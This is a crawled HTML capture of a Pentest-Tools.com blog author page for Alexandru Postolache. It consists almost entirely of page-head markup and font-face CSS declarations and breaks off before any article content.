

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pentest-tools.com/blog/authors/alexandru-postolache
body_size: 103724
content:
<!DOCTYPE html><html  lang="en" class="bg-light-blue-50 h-full"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1"><script nonce="5oduUMiV41xl8FAwNUIegp2P" type="importmap">{"imports":{"#entry":"/_nuxt/Cli-PjZ4.js"}}</script><title>Alexandru Postolache | Pentest-Tools.com Blog</title><link nonce="5oduUMiV41xl8FAwNUIegp2P" rel="preconnect" href="https://www.googletagmanager.com"><link nonce="5oduUMiV41xl8FAwNUIegp2P" rel="preconnect" href="https://www.google-analytics.com"><link nonce="5oduUMiV41xl8FAwNUIegp2P" rel="preconnect" href="https://cdn.usefathom.com"><link nonce="5oduUMiV41xl8FAwNUIegp2P" rel="preconnect" href="https://bat.bing.com"><link nonce="5oduUMiV41xl8FAwNUIegp2P" rel="preconnect" href="https://cdn-cookieyes.com"><script nonce="5oduUMiV41xl8FAwNUIegp2P" src="https://cdn.debugbear.com/d20V0HYUDhxU.js" type="text/javascript" id="debugbear" async></script><style nonce="5oduUMiV41xl8FAwNUIegp2P">@font-face{font-family:"Inter Fallback: Arial";src:local("Arial");size-adjust:107.1194%;ascent-override:90.4365%;descent-override:22.518%;line-gap-override:0%}@font-face{font-family:Inter;src:local("Inter Regular Italic"),local("Inter Italic"),url(/_fonts/wj1pJn1Lz8OfuVXFyyhdMuejj4LN_szzv7nGfrQP91g-A3Sv_RqTlLL5upjikZDjdvy2_WC_Jb2US62NFtyt5ls.woff2) format(woff2),url(/_fonts/wj1pJn1Lz8OfuVXFyyhdMuejj4LN_szzv7nGfrQP91g-81c0dNjxC5qStzoaIG76KKfbXsYsJD0GZnytmqZ1HF4.woff) format(woff);font-display:swap;unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-weight:400;font-style:italic}@font-face{font-family:Inter;src:local("Inter Regular Italic"),local("Inter Italic"),url(/_fonts/PkFjwiqSWM_smUzDUQLnWqQTb7RuScJBEuIapnITyjk-eYdBgtRHXDB_5h_uE9UOKJKVvZH4exJFUWMDy6PJwVo.woff2) format(woff2),url(/_fonts/PkFjwiqSWM_smUzDUQLnWqQTb7RuScJBEuIapnITyjk-ymyKOmFnHiNZ9cJ0D2xyWGMwhp0QYAPf3Rowkzaih4k.woff) format(woff);font-display:swap;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-weight:400;font-style:italic}@font-face{font-family:Inter;src:local("Inter Regular Italic"),local("Inter Italic"),url(/_fonts/lftTxCduhgB-WLVr6FL5lpRbU7cz9WqCBt4obVrGZ44-oOVM1o2MngGPnrxlcQX1118ZGO8w4le2cTLR4iitRao.woff2) format(woff2),url(/_fonts/lftTxCduhgB-WLVr6FL5lpRbU7cz9WqCBt4obVrGZ44-PxlPWTJfqp25xYv_vsAdcePdIh4jCEX6Z1r5UyxvXIE.woff) format(woff);font-display:swap;unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-weight:400;font-style:italic}@font-face{font-family:Inter;src:local("Inter Medium Italic"),url(/_fonts/4VgkBPYW41DJf2BmvQt2SzlMvkfmTvaRB_cE_xcjBFM-_RKKEKC6zXSb-NcUeurQaMGKeCyILh-u1vJPJknZlfg.woff2) format(woff2),url(/_fonts/4VgkBPYW41DJf2BmvQt2SzlMvkfmTvaRB_cE_xcjBFM-BshFxYoqdPXrw27qV8LB6PPDFVOXEuEnyTSff5SSe_E.woff) format(woff);font-display:swap;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-weight:500;font-style:italic}@font-face{font-family:Inter;src:local("Inter Medium Italic"),url(/_fonts/CHoDpafKslz2zdDWbkqk57C9Am5C4zcYjqUagT6jiRE-IUf1mt_n67egVcdGYNuJ0-HOwg261ja1NqmuCP8qnKA.woff2) format(woff2),url(/_fonts/CHoDpafKslz2zdDWbkqk57C9Am5C4zcYjqUagT6jiRE-_W2uuy1kmWQOYT6ffjt6nE_OBH2AIcH4rZgInr1hIro.woff) format(woff);font-display:swap;unicode-range:U+1F00-1FFF;font-weight:500;font-style:italic}@font-face{font-family:Inter;src:local("Inter Medium Italic"),url(/_fonts/9XXGZm2qwBX0IWm2tITbs3cnZMkY7x8XxvAFnc5265o-5KEY1N28UBTtRBsxW_X0n-eX6LMW-FnRRudAJ-2ECnM.woff2) format(woff2),url(/_fonts/9XXGZm2qwBX0IWm2tITbs3cnZMkY7x8XxvAFnc5265o-KMQtvGMO5jDURDb8bTu_NF03DSBDcNkmeWbGmfDOEZg.woff) format(woff);font-display:swap;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-weight:500;font-style:italic}@font-face{font-family:Inter;src:local("Inter SemiBold Italic"),url(/_fonts/Ez03ZL9Xbjm_eMcoblQNtVqljAAVvFQHLITsdv6ptec-l505MEiWAOBuVWq_dKV6R5EumQ7yKLvmYuzrVn5Tk2w.woff2) format(woff2),url(/_fonts/Ez03ZL9Xbjm_eMcoblQNtVqljAAVvFQHLITsdv6ptec-YwpFNaGWliMWj5XY3pKdmpOjunBz_wcHZFNUwtUkdxQ.woff) format(woff);font-display:swap;unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-weight:600;font-style:italic}@font-face{font-family:Inter;src:local("Inter SemiBold Italic"),url(/_fonts/4VYkAyCXWQLgRS_uFXDqxSwjKXMIljJ3TXJ7X5xqa2g-U4IWe8YatLYkXHR9LfChkh8UPYLATdFJG1P8_MPcBTY.woff2) format(woff2),url(/_fonts/4VYkAyCXWQLgRS_uFXDqxSwjKXMIljJ3TXJ7X5xqa2g-8x79RcTKQ0hQ6a41syJh5Do9h_cZuX6EtbxHvLTiBzk.woff) format(woff);font-display:swap;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-weight:600;font-style:italic}@font-face{font-family:Inter;src:local("Inter SemiBold Italic"),url(/_fonts/RMsGFQsQ3aoRROiINhkEShpj_EtLxrA4K0192Yr_IDQ-2kFNnqfjDOfBvse9Z61_UZNsZruxn_RE10nCFO6K3BM.woff2) format(woff2),url(/_fonts/RMsGFQsQ3aoRROiINhkEShpj_EtLxrA4K0192Yr_IDQ-j6TI_qdgPVViQ7-jsVCfMIoNFWWkngTq6SHOI5Mvw3E.woff) format(woff);font-display:swap;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-weight:600;font-style:italic}@font-face{font-family:Inter;src:local("Inter SemiBold Italic"),url(/_fonts/z6dzFYaXPzLP96w6C36lz8ckLaXXAjVHcsmNeuOdm3A-mQ0SoryfhjGapvBHEmiV9U2Xe918USVExgRH8X5z8VQ.woff2) format(woff2),url(/_fonts/z6dzFYaXPzLP96w6C36lz8ckLaXXAjVHcsmNeuOdm3A-KW4XHYPbklevI7AQvofDzFqwgtN2AJSeT9pVpy_78yI.woff) format(woff);font-display:swap;unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-weight:600;font-style:italic}@font-face{font-family:Inter;src:local("Inter Bold Italic"),url(/_fonts/owbtwgnh5B2wEHoOg4cqfnWRVAwF3HGVcLsDwLS9Vbo-8JrwZEuVHQmLcfLr89bbgY_FOlK5Xm2odRuS7QM2xWU.woff2) format(woff2),url(/_fonts/owbtwgnh5B2wEHoOg4cqfnWRVAwF3HGVcLsDwLS9Vbo-wc2PNvnfCjMq1E_ik1WFMoZbL-YzS8DRx1EtkwoU3jY.woff) format(woff);font-display:swap;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-weight:700;font-style:italic}@font-face{font-family:Inter;src:local("Inter Bold Italic"),url(/_fonts/Y2GCBfBzJ5_xlNMRNfeVyPypMcyjnix3F_pww_WrFlY-IE0QZ3e3PVsN5_gPhYChXGrCxssTu_U_6NCLm6z3MPU.woff2) format(woff2),url(/_fonts/Y2GCBfBzJ5_xlNMRNfeVyPypMcyjnix3F_pww_WrFlY-baFogLC2rTF4xSXWg6cBxCuquVTW0SO4Pmz2xEAQ6NM.woff) format(woff);font-display:swap;unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-weight:700;font-style:italic}@font-face{font-family:Inter;src:local("Inter Bold Italic"),url(/_fonts/yWzguP6Mv7ubI9tuLgpZCdAUhh0og9mcdQhRA0w2abs-pAfgcrliOzt1cYn2hM3TOS_AvyZgXjjeeDrR24pDnXs.woff2) format(woff2),url(/_fonts/yWzguP6Mv7ubI9tuLgpZCdAUhh0og9mcdQhRA0w2abs-ojQBbcLZwyTBZsFhu3AvcSe9a3FhtrV0ESbcsLtxu3M.woff) format(woff);font-display:swap;unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-weight:700;font-style:italic}@font-face{font-family:Inter;src:local("Inter Bold Italic"),url(/_fonts/bRW9irqo0ERuarAE5RfscIDSqCFEIiZaoz-6zrT3IsU-8hh5v6p2Dd3SqY4nRXmD_w9yDjX0pddKCGn63Nl1Y-E.woff2) format(woff2),url(/_fonts/bRW9irqo0ERuarAE5RfscIDSqCFEIiZaoz-6zrT3IsU-5FXKsyQMsAihl2Uy3xO2m2WcweI6BaMj2pfl9jmpshY.woff) format(woff);font-display:swap;unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-weight:700;font-style:italic}@font-face{font-family:Inter;src:local("Inter ExtraBold Italic"),url(/_fonts/C60Ceqg1hW4kTu5_aRr7pq3WhDdn1Zqbr7QA7kEyxuA-jbpjTAeEO8bgwMna_C-9V5Iax_TOKcGq1o6mIRHoE1E.woff2) format(woff2),url(/_fonts/C60Ceqg1hW4kTu5_aRr7pq3WhDdn1Zqbr7QA7kEyxuA-Dr5Yt9hdOoCrDYsa7UNHgY6syhW4ekSPoifqGgNvwpA.woff) format(woff);font-display:swap;unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-weight:800;font-style:italic}@font-face{font-family:Inter;src:local("Inter ExtraBold Italic"),url(/_fonts/ina7jtKm1Pk-xtop9NWZpXmzAyfNzCMrC-2Z8phtE4g-4XPSROu9kumEqv7_8Zs_eqCuIs8s9HC6DxxL2K-dork.woff2) format(woff2),url(/_fonts/ina7jtKm1Pk-xtop9NWZpXmzAyfNzCMrC-2Z8phtE4g-sCP96pYVUHj3MBcWbmnuNAEKWKkZnfwyILACR9aSO_4.woff) format(woff);font-display:swap;unicode-range:U+1F00-1FFF;font-weight:800;font-style:italic}@font-face{font-family:Inter;src:local("Inter ExtraBold Italic"),url(/_fonts/1NOL5LZCSVmPtmoG8b_kNeIX0zgRr9NrTHIuFosZVpA-aQti2FV_RpLKBCoE5-pdeplFX-hkM01DmaDIDUmLU40.woff2) format(woff2),url(/_fonts/1NOL5LZCSVmPtmoG8b_kNeIX0zgRr9NrTHIuFosZVpA-C56XZrCx46OEFSoDpYwjuUbDz45G_tq-WbmbIjvzUhQ.woff) format(woff);font-display:swap;unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-weight:800;font-style:italic}@font-face{font-family:Inter;src:local("Inter Black Italic"),url(/_fonts/Yvbs86h6Yed1tpCPL4Np09S7M_SMseLxZP429cVYuzc-a2PTWw9alku7JGisznAGEcPZ0n6RsjLafO7snUNnNqY.woff2) format(woff2),url(/_fonts/Yvbs86h6Yed1tpCPL4Np09S7M_SMseLxZP429cVYuzc-d0xEsX3Q0f0Fi43KCq91sousivoG56D0e7D0EykTE3o.woff) format(woff);font-display:swap;unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-weight:900;font-style:italic}@font-face{font-family:Inter;src:local("Inter Black Italic"),url(/_fonts/oeKGAQPEwIM0wUkNdgmGQbXEnEjFQvsnCk2_YHGUjAo-cGZaLJlGXo5tngzduBC9vD6MPxgZxeBbFiTzVgXaLxk.woff2) format(woff2),url(/_fonts/oeKGAQPEwIM0wUkNdgmGQbXEnEjFQvsnCk2_YHGUjAo-oIu4rCRg35ouYbxPDSbE_gBfPGNV7zAqS1v8dTEFWGM.woff) format(woff);font-display:swap;unicode-range:U+1F00-1FFF;font-weight:900;font-style:italic}@font-face{font-family:Inter;src:local("Inter Black Italic"),url(/_fonts/Mz5bYrmICrJxpU0uTaiKdDWdSdx-duIL2gAovd4rMPs-lSeCcAxqPSmna7D5EJaeiSpoVD6R93A_OnLObZc5c58.woff2) format(woff2),url(/_fonts/Mz5bYrmICrJxpU0uTaiKdDWdSdx-duIL2gAovd4rMPs-lYWloUvqQdB2Y31mKQOMseB3z4eI_YVOt0_rYXm40dA.woff) format(woff);font-display:swap;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-weight:900;font-style:italic}@font-face{font-family:Inter;src:local("Inter Regular"),local("Inter"),url(/_fonts/9hB29X8h0DBaXDbHp4kzDxela2YDLPdV_W0k4aKn1_U-jazvyZmpXeI16PNNPSEUzfmDu6n_sDJh9B4dImVhqqQ.woff2) format(woff2),url(/_fonts/9hB29X8h0DBaXDbHp4kzDxela2YDLPdV_W0k4aKn1_U-ueVKk_xWsOqC4kmBOPKPJ69LjOrGrlwSuuAoe_NXsrA.woff) format(woff);font-display:swap;unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-weight:400;font-style:normal}@font-face{font-family:Inter;src:local("Inter Regular"),local("Inter"),url(/_fonts/HMIpvSGaowt7SlR6hOzitNhapl3-DP_uKEIrqDYZqm4-TR4adq7OWcw3ccMrfRUsKwRNoXJh3OBAOX83AEC3CEI.woff2) format(woff2),url(/_fonts/HMIpvSGaowt7SlR6hOzitNhapl3-DP_uKEIrqDYZqm4-m8yISFgR0w4EaLKF3e0HkrYwBJH8_YePDhdcpFPUkCU.woff) format(woff);font-display:swap;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-weight:400;font-style:normal}@font-face{font-family:Inter;src:local("Inter Regular"),local("Inter"),url(/_fonts/5AC1Qevit7uGRY7bM4VpcFqzRACFxiTnVfgeyuCCvck-kl2vzjCfHtsIRYsUSoxPjLWg9oBF4XNhIW2USNDMDRY.woff2) format(woff2),url(/_fonts/5AC1Qevit7uGRY7bM4VpcFqzRACFxiTnVfgeyuCCvck-dRbKmtvYbRloetKwNLwqwMQL4oKYQNDluDMvBVOuzZA.woff) format(woff);font-display:swap;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-weight:400;font-style:normal}@font-face{font-family:Inter;src:local("Inter Regular"),local("Inter"),url(/_fonts/Pj0Fj0qO9auKNV7VxzOQzdfjpNG_7SwmCqStaO67pDI-8gMu_yw1cRZS5T4PIHBoOZgA5Gd-XDhCK10gX6rl4X4.woff2) format(woff2),url(/_fonts/Pj0Fj0qO9auKNV7VxzOQzdfjpNG_7SwmCqStaO67pDI-y3MWzafHcl726RH2_PZuOpxugTuAieHoA7sirsd6Ja8.woff) format(woff);font-display:swap;unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-weight:400;font-style:normal}@font-face{font-family:Inter;src:local("Inter Medium"),url(/_fonts/nAgE5pSvvPYnfvlzwZuRSVZcaFqq55PXBGfLcRXeuuE-61E8Za6u_d-giyfOB2D6lwZ2OYFoeNWszEX3DZSNQbM.woff2) format(woff2),url(/_fonts/nAgE5pSvvPYnfvlzwZuRSVZcaFqq55PXBGfLcRXeuuE-aRsgqoh7cFtJyWu9rt8j8xekJaZmJp0WAuN9ElKCAJo.woff) format(woff);font-display:swap;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-weight:500;font-style:normal}@font-face{font-family:Inter;src:local("Inter Medium"),url(/_fonts/25v7dHD9LfA1R-t1Y7xzMn257FZjtagsGZELbiYF4WQ-NMCU45xTuTUYI59Q4V_X44tVC1U2jx-4x8_H9I_f1AU.woff2) format(woff2),url(/_fonts/25v7dHD9LfA1R-t1Y7xzMn257FZjtagsGZELbiYF4WQ-_HgdhR7AbWZLEar9u0YKM7TvRzwYVJcZqS0d-6mjWDU.woff) format(woff);font-display:swap;unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-weight:500;font-style:normal}@font-face{font-family:Inter;src:local("Inter Medium"),url(/_fonts/1gt6uqAxrnIxeg1JQc0XnNMu-S1Vc86QWk9dsYsFKcc-QiMPsOO4EOgkxtfqtYYf04dYs1d5SztE68iPRgRTGUg.woff2) format(woff2),url(/_fonts/1gt6uqAxrnIxeg1JQc0XnNMu-S1Vc86QWk9dsYsFKcc-BlzDHvC8fy4tjTIe_XvkpFgCE5LIgdg7ndDguqQzoZI.woff) format(woff);font-display:swap;unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-weight:500;font-style:normal}@font-face{font-family:Inter;src:local("Inter Medium"),url(/_fonts/5hiUKyBsht6FJgYOE2xUv6GiZ2vfg3_CdpJ9X_n55ig-W3d3phmfXjibGTeTWVeOjuIbzgrWCSYMkwtVmy7cMHU.woff2) format(woff2),url(/_fonts/5hiUKyBsht6FJgYOE2xUv6GiZ2vfg3_CdpJ9X_n55ig-36VCllnk7et8ZANw2V3KKnFypjUchB43tOm_LHBuHIE.woff) format(woff);font-display:swap;unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-weight:500;font-style:normal}@font-face{font-family:Inter;src:local("Inter SemiBold"),url(/_fonts/R9Cmz5jyUIYkKEacVY6d1roSyZqxx911nUQm_u6CNyI-JfBIfaRInRUpJad6QEOmpN5CSlApahiupuDu8hXz5lg.woff2) format(woff2),url(/_fonts/R9Cmz5jyUIYkKEacVY6d1roSyZqxx911nUQm_u6CNyI-a4sgqrjgl3fiXDrz38aJffD4o9CY0BZwyEuwxzMuK3g.woff) format(woff);font-display:swap;unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-weight:600;font-style:normal}@font-face{font-family:Inter;src:local("Inter SemiBold"),url(/_fonts/yf0fsV-PPUyMYgjyjWqG2IgPawjVB2wJslzJgEgJ_Qs-l1RE7SX9efogpKNNehv0LAgbQjEm2HJGuAbbBsK1x1k.woff2) format(woff2),url(/_fonts/yf0fsV-PPUyMYgjyjWqG2IgPawjVB2wJslzJgEgJ_Qs-e78_a4WU8ZZdee4LhNCw8lcw0tLQTciCivryImWVxHE.woff) format(woff);font-display:swap;unicode-range:U+1F00-1FFF;font-weight:600;font-style:normal}@font-face{font-family:Inter;src:local("Inter SemiBold"),url(/_fonts/NPh3oPTgXQhPn-wMFse88wAMJJrYiBTZmJOCgSXQovs-uPBEE3_e272PahPG71vLVMNHiJEGe0Au2Gmdfup2JJQ.woff2) format(woff2),url(/_fonts/NPh3oPTgXQhPn-wMFse88wAMJJrYiBTZmJOCgSXQovs-PUwxCDdJYqrB_tRwOKIXgwR0ehMNL86ByjZ_46mXyXQ.woff) format(woff);font-display:swap;unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-weight:600;font-style:normal}@font-face{font-family:Inter;src:local("Inter Bold"),url(/_fonts/4r_K5NJgLySrGLsOaB-jXZ4A5_2K3MIxq19DxrzIWsQ-Pl_U3_pYizgIDncz1s7PpOBDCdmzKED97etASoIw59o.woff2) format(woff2),url(/_fonts/4r_K5NJgLySrGLsOaB-jXZ4A5_2K3MIxq19DxrzIWsQ-Lw3LUolOYhUqO8dRcFWLSR_tC_JxNktA5baAJxxFYCM.woff) format(woff);font-display:swap;unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-weight:700;font-style:normal}@font-face{font-family:Inter;src:local("Inter Bold"),url(/_fonts/mpQHlyaIAliEh8GY29eaoMLT98muHQsFC31HEsyZWwM-nExahSVdYkMxcVIRtXRKWhmm7ZHWz4QzyCUSr0RA5Ys.woff2) format(woff2),url(/_fonts/mpQHlyaIAliEh8GY29eaoMLT98muHQsFC31HEsyZWwM-2oZSHBORPX8SROiasHHN_FmMrwVHXviiMEjnfiFa640.woff) format(woff);font-display:swap;unicode-range:U+1F00-1FFF;font-weight:700;font-style:normal}@font-face{font-family:Inter;src:local("Inter Bold"),url(/_fonts/x60kit3_1S84oE9WTpoqsg1lJbAMiJ-OlIVPe6op0Wk-VJSPlgh9BwL5cLODoFcapc66RaSXnw9rpsiWBQOHZdI.woff2) format(woff2),url(/_fonts/x60kit3_1S84oE9WTpoqsg1lJbAMiJ-OlIVPe6op0Wk-593JpkMtHnQzPOeb4qiaYvRiXq9mRipS13qnIQVaLcs.woff) format(woff);font-display:swap;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-weight:700;font-style:normal}@font-face{font-family:Inter;src:local("Inter ExtraBold"),url(/_fonts/BBhzX1U4mb6M7kKqd3xqbqdS6BT028ZTtJTw_v66OHY-gG3yi3pLo7X5VE6hErb_twq6x_a_hwXC0mTnBYWcdtg.woff2) format(woff2),url(/_fonts/BBhzX1U4mb6M7kKqd3xqbqdS6BT028ZTtJTw_v66OHY-n12dLaY1B6a6yceg4_dYlmtnNHl5GUVhKA3Twa4IuSs.woff) format(woff);font-display:swap;unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-weight:800;font-style:normal}@font-face{font-family:Inter;src:local("Inter ExtraBold"),url(/_fonts/PdlwIep5snc350G9ejckmhhjhnIatMdBkmSnr8-J_qU-tilk_phboCI34ATr2HSDq_4x1kCi9ku9fNJ5S0i8wC0.woff2) format(woff2),url(/_fonts/PdlwIep5snc350G9ejckmhhjhnIatMdBkmSnr8-J_qU-HfN94Domekf4ZD2iMFaY67u5TB_f34EGNdqc5BgEDIE.woff) format(woff);font-display:swap;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-weight:800;font-style:normal}@font-face{font-family:Inter;src:local("Inter ExtraBold"),url(/_fonts/qXFqzdl_CGEWSvTN0uHYp3SxTqCYzwx-MY5Zj4EiZ4w-he4Aqj1h2ITW18AUG9cNfSKTtkQrZu7ss4YusHoMQPU.woff2) format(woff2),url(/_fonts/qXFqzdl_CGEWSvTN0uHYp3SxTqCYzwx-MY5Zj4EiZ4w-V6EARXGXOe6dgV9rlduvDLpfQbaJ0QDTgsjCLvRk0so.woff) format(woff);font-display:swap;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-weight:800;font-style:normal}@font-face{font-family:Inter;src:local("Inter ExtraBold"),url(/_fonts/aHy2KDkwPmEtwxmnUyTcDD_psI8IWuaEEYEnJdpToJE-QkZ4bjh5dRtGHQBj2sr27n9BgCuHFWv5p9m8NecBHFs.woff2) format(woff2),url(/_fonts/aHy2KDkwPmEtwxmnUyTcDD_psI8IWuaEEYEnJdpToJE-ybHwh2IWxnHki_yf5VIb_dEYjcDO07D4Avn_KybEWWU.woff) format(woff);font-display:swap;unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-weight:800;font-style:normal}@font-face{font-family:Inter;src:local("Inter Black"),url(/_fonts/KOMa4RIgsX70JvR35qlqaskWAGnw_uCgF3bh6Zm4-XQ-BKxakxi9NyIkgBJ63uyh0pO9G7JLZfbj2DcHdhWQdzI.woff2) 